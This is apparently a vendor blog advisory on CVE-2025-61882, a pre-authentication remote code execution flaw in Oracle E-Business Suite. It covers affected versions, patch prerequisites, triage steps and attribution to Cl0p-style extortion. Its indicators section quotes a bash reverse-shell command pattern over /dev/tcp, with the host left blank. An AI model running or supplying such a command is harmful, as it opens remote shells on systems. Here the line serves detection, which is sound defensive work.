October 6, 2025
Updated: October 6, 2025
CVE-2025-61882 is a critical pre-auth RCE in Oracle E-Business Suite exploited in extortion and data theft. Learn the impact, patches, detection steps, and a 24-hour response plan.
Mohammed Khalil

Oracle released an out-of-band security alert for CVE-2025-61882 in E-Business Suite (EBS) 12.2.3 through 12.2.14, confirming a pre-authentication RCE over HTTP that attackers have exploited in the wild. Multiple investigations link the exploitation to Cl0p-style extortion, with mass email campaigns claiming theft of EBS data. This guide explains the vulnerability, the current threat activity, exactly what to patch, how to triage for compromise, and a step-by-step plan you can execute in the next 24 hours.
It's a vulnerability in Oracle Concurrent Processing within E-Business Suite, BI Publisher integration, enabling an unauthenticated attacker with network access via HTTP to execute code and take over the component. Oracle scored it CVSS 9.8. Supported affected versions are 12.2.3 to 12.2.14. Oracle notes that if HTTP is listed, secure variants like HTTPS are implicitly impacted. Oracle
Why it is severe:
Affected products: Oracle E-Business Suite 12.2.3 through 12.2.14
1) Verify prerequisites
Oracle states that the October 2023 Critical Patch Update must be installed before applying the new Security Alert patch for CVE-2025-61882. Confirm CPU level on each EBS instance.
2) Apply the out-of-band patch
Use the Patch Availability Document for your exact EBS version 12.2.3 to 12.2.14. Apply immediately on internet-exposed instances, then on internal instances.
3) Reduce exposure
4) Confirm secure variant coverage
Oracle clarifies that if HTTP is listed, HTTPS is implicitly affected. Do not assume TLS protects you from exploitation.
Oracle and agencies shared IOCs. Focus on ingress from the following IPs, suspicious command invocations, and files with known hashes:
sh -c /bin/bash -i >& /dev/tcp// 0>&1oracle_ebs_nday_exploit_poc_* OracleWhere to look first
Telemetry tips
If you find any suspicious indicator, treat the host as compromised. Isolate, acquire evidence, and proceed with IR.

Indicators of Compromise (IOCs)
What is CVE-2025-61882
A pre-auth RCE in Oracle EBS Concurrent Processing, BI Publisher integration, affecting 12.2.3 to 12.2.14.
Is it actively exploited
Yes. Multiple alerts and reports indicate exploitation and public PoC.
Do I need October 2023 CPU
Yes, Oracle states this prerequisite explicitly for applying the fix.
Does HTTPS protect me
No. Oracle’s risk matrix implies secure variants are also impacted. Patch and restrict exposure.
Which IOCs should I hunt
Specific IPs, a reverse shell command pattern, and file hashes linked to exploit artifacts.
Who is behind the attacks
Extortion activity aligns with Cl0p-style tactics. Some reports mention overlap with FIN11 infrastructure.

Stay secure with DeepStrike penetration testing services. Reach out for a quote or customized technical proposal today
Contact Us